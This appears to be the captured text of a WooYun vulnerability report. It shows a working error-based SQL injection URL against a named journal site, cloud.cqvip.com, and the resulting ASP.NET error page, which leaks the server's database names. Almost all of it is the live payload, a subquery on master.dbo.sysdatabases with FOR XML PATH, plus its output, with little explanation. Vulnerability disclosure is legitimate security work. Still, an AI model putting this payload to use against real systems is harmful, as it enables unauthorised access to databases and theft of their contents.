 Load URL
http://cloud.cqvip.com/articlelist.aspx?gch=' and (select name from master.dbo.sysdatabases FOR XML PATH(''))=1 and 'a'='a&k=输入标题搜索本刊内的文章
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 '<name>master</name><name>tempdb</name><name>model</name><name>msdb</name><name>EPub</name><name>Tougao</name>' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<name>master</name><name>tempdb</name><name>model</name><name>msdb</name><name>EPub</name><name>Tougao</name>' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
www.wooyun.org